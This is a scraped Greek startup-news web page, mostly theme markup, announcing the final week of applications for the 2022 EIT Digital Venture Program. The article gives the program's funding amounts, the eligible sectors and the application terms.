		        }.tdi_73_f57 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57,
				.tdi_73_f57 p{
			        color: #000000;
		        }.tdi_73_f57 .page-nav a,
				.tdi_73_f57 .page-nav span,
				.tdi_73_f57 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_f57,
                .tdi_73_f57 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h3><strong>Στις 8 Απριλίου λήγει η προθεσμία για την υποβολή προτάσεων – ποιες startups πληρούν τις προϋποθέσεις</strong></h3>
<p>Μόλις λίγες ημέρες έχουν απομείνει για τη λήξη της προθεσμίας υποβολής αιτήσεων για το <a href="https://thefoundation.gr/innovation-platform/our-accelerators/eit-digital-venture-program/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://thefoundation.gr/innovation-platform/our-accelerators/eit-digital-venture-program/&amp;source=gmail&amp;ust=1648735141030000&amp;usg=AOvVaw1usmlIIGS9XQhchY81vV-Q"><strong>EIT</strong><strong> </strong><strong>Digital</strong><strong> Venture Program</strong></a> που για πέμπτη χρονιά ενισχύει startups σε αρχικό στάδιο ανάπτυξης. Το ολοκληρωμένο πρόγραμμα επιτάχυνσης και καθοδήγησης παρέχει επίσης χρηματοδότηση σε έως και δέκα ομάδες που θα επιλεχθούν. Υλοποιείται από το <strong>Found</strong><strong>.</strong><strong>ation</strong>, που αποτελεί στρατηγικό συνεργάτη του <strong>EIT</strong><strong> </strong><strong>Digital</strong><strong> </strong>για την περιοχή των ανατολικών Βαλκανίων (Ελλάδα, Κύπρος, Β. Μακεδονία). Συνολικά, το πρόγραμμα υλοποιείται σε <strong>19 ευρωπαϊκές χώρες</strong>.
<p>Πρόκειται για έναν <strong>accelerator</strong> σχεδιασμένο ειδικά για να βοηθήσει τις νέες startups να αναπτύξουν και ολοκληρώσουν το προϊόν τους σε στάδιο λειτουργικού πρωτοτύπου (MVP) με τη βοήθεια έμπειρων μεντόρων από την ομάδα του Found.ation και το δίκτυο του Ευρωπαϊκού Ινστιτούτου Καινοτομίας και Τεχνολογίας, αλλά και να αναζητήσουν την πρώτη τους χρηματοδότηση.
<h3><strong>Τι</strong><strong> </strong><strong>προσφέρει</strong><strong> </strong><strong>το</strong><strong> EIT Digital Venture Program</strong></h3>
<ul>
<li aria-setsize="-1">Χρηματοδότηση <strong>έως</strong> <strong>€25.000</strong> <strong>ανά εταιρεία </strong>(κάθε μία από τις ομάδες που θα επιλεχθούν λαμβάνει αρχικά €5.000 ευρώ, €10.000 ολοκληρώνοντας τον κύκλο επιτάχυνσης και <strong>επιπλέον €10.000</strong> αν βρει τον πρώτο της χρηματοδότη μέχρι το τέλος του Νοεμβρίου).</li>
<li aria-setsize="-1"><strong>Υποστήριξη</strong> από ειδικούς για την ανάπτυξη και την ολοκλήρωση του MVP τους</li>
<li aria-setsize="-1">Εκπαίδευση στον επιχειρηματικό τρόπο σκέψης και δικτύωση.</li>
</ul>
<h3><strong>Ποιοι και πώς μπορούν να υποβάλουν αίτηση</strong></h3>
<ul>
<li aria-setsize="-1">Δεκτές γίνονται αιτήσεις από ομάδες που <strong>δεν</strong> έχουν ακόμη προχωρήσει σε <strong>νομική σύσταση εταιρείας</strong> και δραστηριοποιούνται σε έναν από τους παρακάτω τομείς της αγοράς: Ψηφιακή Βιομηχανία, Ψηφιακές Πόλεις, Ψηφιακή Υγεία/Ευεξία, Ψηφιακές Υποδομές, Ψηφιακή Οικονομία.</li>
</ul>
<ul>
<li aria-setsize="-1">Όλες οι αιτήσεις πρέπει να υποβληθούν ηλεκτρονικά στην <strong>αγγλική</strong> <strong>γλώσσα</strong>, μέσα από αυτήν την <a href="https://www.eitdigital.eu/venture-program" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.eitdigital.eu/venture-program&amp;source=gmail&amp;ust=1648735141030000&amp;usg=AOvVaw0hrM2Zg3-P80B-ncTOtNb_"><strong>σελίδα</strong></a>.</li>
<li aria-setsize="-1">Η προθεσμία για τη λήξη υποβολής των αιτήσεων λήγει στις <strong>8 Απριλίου 2022</strong>.</li>
</ul>
<h3><strong>Tο </strong><strong>EIT</strong><strong> </strong><strong>Digital</strong><strong> </strong><strong>Venture</strong><strong> </strong><strong>Program</strong></h3>
<ul>
<li aria-setsize="-1"><strong>Μέχρι σήμερα, μέσω του προγράμματος έχουν δοθεί €465.000</strong> ευρώ συνολικά σε <strong>33</strong> επιλεγμένες startups. Σε πανευρωπαϊκό επίπεδο έχουν δημιουργηθεί <strong>93 νέες εταιρείες τεχνολογίας</strong> μέσω του VentureProgram.</li>
</ul>
<ul>
<li aria-setsize="-1">Οι startups είχαν την ευκαιρία να συμμετάσχουν σε άλλες μεγάλες ευρωπαϊκές διοργανώσεις και δήλωσαν πως η αναφορά για τη συμμετοχή τους στο ventureprogram βοήθησε να τους δοθούν επιπλέον ευκαιρίες.</li>
<li aria-setsize="-1">Ενθαρρύνεται και υποστηρίζεται η συμμετοχή ομάδων με <strong>γυναίκες </strong><strong>founders</strong>.</li>
</ul>
<!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div><div class="td_block_wrap tdb_single_tags tdi_74_46d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_46d" >
<style>
/* custom css */
.tdi_74_46d span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_46d a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_46d a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_46d a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_46d a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/eit-digital/">EIT Digital</a></li><li><a href="https://www.moved.gr/tag/eit-digital-venture-program/">EIT Digital Venture Program</a></li><li><a href="https://www.moved.gr/tag/found-ation/">Found.ation</a></li><li><a href="https://www.moved.gr/tag/startups/">startups</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_d4d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_d4d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_ad6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_ad6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_ad6{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_ad6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_ad6{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_ad6{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_ad6{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_966  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_966{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_966{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_450 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_450" >
<style>

/* inline tdc_css att */

.tdi_81_450{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_450{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_450{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_450{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_41b .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_41b .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_41b .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_41b .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_41b .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_41b .tdm-title-line{
					height: 8px;
				}.tdi_82_41b .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_41b .tdm-title-line{
					height: 6px;
				}.tdi_82_41b .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_41b .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_41b"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_41b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_41b" >
<style>

/* inline tdc_css att */

.tdi_83_41b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_41b .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_41b .td-social-network{
					font-size:14px !important;
				}.tdi_83_41b .td-social-expand-tabs-icon,
				.tdi_83_41b .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_41b .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_41b .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_41b .td-social-share-text,
				.tdi_83_41b .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_41b .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_41b" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fteleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+EIT+Digital+Venture+Program+2022+%CE%BC%CE%B5+%CF%87%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%BF%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CE%AD%CF%89%CF%82+%E2%82%AC25.000+%CE%B1%CE%BD%CE%AC+startup&url=https%3A%2F%2Fwww.moved.gr%2Fteleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A4%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+EIT+Digital+Venture+Program+2022+%CE%BC%CE%B5+%CF%87%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%BF%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CE%AD%CF%89%CF%82+%E2%82%AC25.000+%CE%B1%CE%BD%CE%AC+startup %0A%0A https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/&title=%CE%A4%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+EIT+Digital+Venture+Program+2022+%CE%BC%CE%B5+%CF%87%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%BF%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CE%AD%CF%89%CF%82+%E2%82%AC25.000+%CE%B1%CE%BD%CE%AC+startup">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup&body=https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/&text=%CE%A4%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+EIT+Digital+Venture+Program+2022+%CE%BC%CE%B5+%CF%87%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%BF%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CE%AD%CF%89%CF%82+%E2%82%AC25.000+%CE%B1%CE%BD%CE%AC+startup">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A4%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+%CE%B1%CE%B9%CF%84%CE%AE%CF%83%CE%B5%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+EIT+Digital+Venture+Program+2022+%CE%BC%CE%B5+%CF%87%CF%81%CE%B7%CE%BC%CE%B1%CF%84%CE%BF%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CE%AD%CF%89%CF%82+%E2%82%AC25.000+%CE%B1%CE%BD%CE%AC+startup https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_41b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_657 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_657" >
<style>

/* inline tdc_css att */

.tdi_84_657{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-124"><a href="https://www.dei.gr/fiber"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/11/dei_11-2025_fiber_300x250.gif" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_e0d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_e0d" >
<style>

/* inline tdc_css att */

.tdi_85_e0d{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_e0d{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_e0d{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_e0d{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_064 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_064 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_064 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_064 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_064 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_064 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_064 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_064 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_064"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_dd0 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_dd0" >
<style>

/* inline tdc_css att */

.tdi_87_dd0{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_dd0{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_dd0 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_dd0 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_dd0 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_dd0 .td-module-meta-info,
				.ie11 .tdi_87_dd0 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_dd0 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_dd0 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_dd0 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_dd0 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_dd0 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_dd0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_dd0 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_dd0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_dd0 .td-read-more{
					display: none;
				}.tdi_87_dd0 .td-post-author-name{
					display: none;
				}.tdi_87_dd0 .td-post-date,
				.tdi_87_dd0 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_dd0 .entry-review-stars{
					display: inline-block;
				}.tdi_87_dd0 .td-icon-star,
                .tdi_87_dd0 .td-icon-star-empty,
                .tdi_87_dd0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_dd0 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_dd0 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_dd0 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_dd0 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_dd0 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_dd0 .td-editor-date,
				.tdi_87_dd0 .td-editor-date .td-post-author-name,
				.tdi_87_dd0 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_dd0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_dd0 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_dd0 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_dd0 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_dd0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_dd0 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_dd0 .td-editor-date,
				.tdi_87_dd0 .td-editor-date .td-post-author-name,
				.tdi_87_dd0 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_dd0 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_dd0 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_dd0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_dd0 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_dd0 .td-editor-date,
				.tdi_87_dd0 .td-editor-date .td-post-author-name,
				.tdi_87_dd0 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_dd0 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_dd0 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_dd0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_dd0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_dd0 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_dd0 = new tdBlock();
block_tdi_87_dd0.id = "tdi_87_dd0";
block_tdi_87_dd0.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_di